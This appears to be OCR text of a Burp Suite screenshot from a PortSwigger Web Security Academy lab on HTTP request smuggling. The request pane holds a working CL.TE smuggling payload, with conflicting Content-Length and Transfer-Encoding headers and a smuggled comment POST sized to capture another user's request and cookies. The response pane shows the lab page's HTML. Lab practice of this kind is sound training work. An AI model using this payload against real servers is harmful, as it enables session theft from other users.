 Send
Cancel
<
>
Target: https://0a0b009503762decc15371be0099007c.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host:
0a0b009503762decc15371be0099007c.web-security-academy.net
3 Cookie: session=ix1mM13Nfy3blSXvkpeuSx2VQC8eANjo
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 260
20 Transfer-Encoding: chunked
21
22 0
23
24 POST /post/comment HTTP/1.1
25 Cookie: session=ix1mM13Nfy3blSXvkpeuSx2VQC8eANjo
26 Content-Type: application/x-www-form-urlencoded
27 Content-Length: 793
28
29 csrf=dzIBnytJENliX4HnUuoeIn1UbW3Yh2PJ&postId=1&name=
smuggled&email=user%40smuggled.com&website=&comment=
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8177
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
Exploiting HTTP request smuggling to capture other
users&apos; requests
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Exploiting HTTP request smuggling to capture
other users' requests
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/exploiting/lab-capture-other-users-re
quests'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0
0 28 30' xml:space=preserve title=